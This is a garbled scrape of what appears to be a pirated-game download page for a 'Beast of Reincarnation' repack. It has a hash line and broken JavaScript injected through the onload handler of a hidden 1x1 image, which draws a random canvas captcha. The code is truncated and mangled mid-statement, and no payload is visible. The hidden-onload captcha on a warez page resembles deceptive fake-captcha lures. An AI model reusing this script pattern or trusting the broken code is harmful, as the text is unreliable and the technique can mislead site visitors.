
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of...
Read More
Beast of Reincarnation Repack 100% Working
PC Version EN MEGA
Juni 13, 2026
Uncategorized
🧾 Hash-sum — f1bd648275fd17622681a1fec8ed1635 🗓 Updated on:
2026-06-08 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle